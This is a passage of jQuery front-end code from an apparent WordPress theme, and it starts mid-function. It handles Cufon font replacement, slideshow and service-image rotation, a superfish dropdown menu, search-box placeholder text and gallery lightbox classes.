		Cufon.replace('.slide h2.title, .slide p, h1.category-title, p.category-tagline',{textShadow:'1px 1px 1px rgba(0, 0, 0, 0.3)'})('.widget h3.widgettitle, .comment-meta',{textShadow:'1px 1px 1px #fff'})('h2.post-title, h3#comments, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, #reply-title, #trackbacks-title');

		Cufon.set('fontFamily', 'Colaborate-Medium');
		Cufon.replace('.slide h2.title span, .slide p span, p.category-tagline span',{textShadow:'1px 1px 1px rgba(0, 0, 0, 0.3)'});

		Cufon.set('fontFamily', 'Colaborate-Regular');
		Cufon.replace('span.drop-caps',{textShadow:'1px 1px 1px #fff'})('.wp-pagenavi span[class!=pages]')('.wp-pagenavi a',{hover:true});
	}

	var $et_background_image = jQuery('#backgrounds img'),
		$et_featured_slide = jQuery('#featured-text .slide'),
		et_animating = false,
		et_bg_image_speed = jQuery("meta[name=et_bg_image_speed]").attr('content'),
		et_service_image_speed = jQuery("meta[name=et_service_image_speed]").attr('content'),
		et_disable_toptier = jQuery("meta[name=et_disable_toptier]").attr('content');
		
	if ( et_bg_image_speed === '' ) et_bg_image_speed = 8000;
	if ( et_service_image_speed === '' ) et_service_image_speed = 1000;

	if ( $et_background_image.length > 1 ) {
		$et_background_image.css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');
		
		if ( !et_is_ie )
			$et_featured_slide.css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');
		else
			$et_featured_slide.css({'display':'none'}).filter(':first').css({'display':'block'}).addClass('active');
		
		var et_current_slide = 0;
		
		function et_animate_bg(){
			et_animating = true;
			var $et_active_bg_image = $et_background_image.filter('.active'),
				$et_active_featured_slide = $et_featured_slide.filter('.active');
			
			$et_active_bg_image.animate({'opacity': 'hide'}, 1000);
							
			if ( $et_active_bg_image.next('img').length )
				$et_nextImg = $et_active_bg_image.next('img');
			else $et_nextImg = $et_background_image.filter(':first');
			
			$et_active_bg_image.removeClass('active');
							
			$et_nextImg.css({'visibility': 'visible', 'opacity': 'hide'}).animate({'opacity': 'show'}, 1000, function(){
				jQuery(this).addClass('active');
				et_animating = false;
				
				var animateBg = setTimeout( et_animate_bg, et_bg_image_speed );
			});
			
			et_featured_slide_animate();
		}
		
		setTimeout( et_animate_bg, et_bg_image_speed );
	} else {
		if ( $et_featured_slide.length > 1 ) {
			if ( !et_is_ie )
			   $et_featured_slide.css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');
			else
				$et_featured_slide.css({'display':'none'}).filter(':first').css({'display':'block'}).addClass('active');
				
			et_current_slide = 0;
			
			function et_animate_slides(){
				var animateFeaturedSlides = setTimeout( et_animate_slides, et_bg_image_speed );
				et_featured_slide_animate();
			}
			
			setTimeout( et_animate_slides, et_bg_image_speed );
		}
	}

	function et_featured_slide_animate(){
		if ( $et_featured_slide.length > 1 ) {
			if ( !et_is_ie )
				$et_featured_slide.filter('.active').removeClass('active').animate({'opacity': 'hide'}, 1000);
			else 
				$et_featured_slide.filter('.active').removeClass('active').hide();
				
			if ( $et_featured_slide.filter(':eq('+(et_current_slide+1)+')').length ) et_current_slide = et_current_slide + 1;
			else et_current_slide = 0;
								
			$et_featured_slide.filter(':eq('+et_current_slide+')').css({'visibility': 'visible', 'opacity': 'hide'}).animate({'opacity': 'show'}, 1000, function(){
				jQuery(this).addClass('active');
			});
		}
	}


	var $et_service = jQuery('.service'),
		$et_hovered_service;

	if ( $et_service.length ){
		$et_service.each(function (index, domEle) {
			jQuery(domEle).find('.service-slide').css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');
		});
		
		function et_rotate_service_images(){
			if ( et_animating ) return;
			var $et_service_slide = $et_hovered_service.find('.service-slide');
			
			if ( $et_service_slide.length === 1 ) return;
			var current_active_element = $et_hovered_service.find('.active').removeClass('active').prevAll().length;
			
			if ($et_service_slide.filter(':eq('+(current_active_element+1)+')').length) current_active_element = current_active_element + 1;
			else current_active_element = 0;
													
			$et_service_slide.stop(true,true).animate({'opacity': 'hide'}, 700).filter(':eq('+current_active_element+')').css({'visibility': 'visible', 'opacity': 'hide'}).stop(true,true).animate({'opacity': 'show'}, 700, function(){
				jQuery(this).addClass('active');
			});
		}
		
		$et_service.hover(function(){
			$et_hovered_service = jQuery(this);
			animateService = setInterval( et_rotate_service_images, et_service_image_speed );
		},function(){
			clearInterval(animateService);
		});
	}
				
	jQuery('ul.nav').superfish({ 
		delay:       300,                            // one second delay on mouseout 
		animation:   {'marginLeft':'0px',opacity:'show'},  // fade-in and slide-down animation 
		speed:       'fast',                          // faster animation speed 
		onBeforeShow: function(){ this.css('marginLeft','20px'); },
		autoArrows:  true,                           // disable generation of arrow mark-up 
		dropShadows: false                            // disable drop shadows 
	}).find('> li > ul').prepend('<span class="top-arrow"></span>');
	jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
			
	et_search_bar();
			
	function et_search_bar(){
		var $searchform = jQuery('#header div#search-form'),
			$searchinput = $searchform.find("input#searchinput"),
			searchvalue = $searchinput.val();
			
		$searchinput.focus(function(){
			if (jQuery(this).val() === searchvalue) jQuery(this).val("");
		}).blur(function(){
			if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
		});
	};

	if ( et_disable_toptier == 1 ) jQuery("ul.nav > li > ul").prev("a").attr("href","#");
		 
	if ( et_cufon == 1 ) Cufon.now();
	
	jQuery('tr:odd').addClass('odd');
	
	jQuery('.ngg-gallery-thumbnail a').each(function() {
        jQuery(this).addClass('fancybox');
        jQuery(this).attr('rel', 'gallery');
    });
});